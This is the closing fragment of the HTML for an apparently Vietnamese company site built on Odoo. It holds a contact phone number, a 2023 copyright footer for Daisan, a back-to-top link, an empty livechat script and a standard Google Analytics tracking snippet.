                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>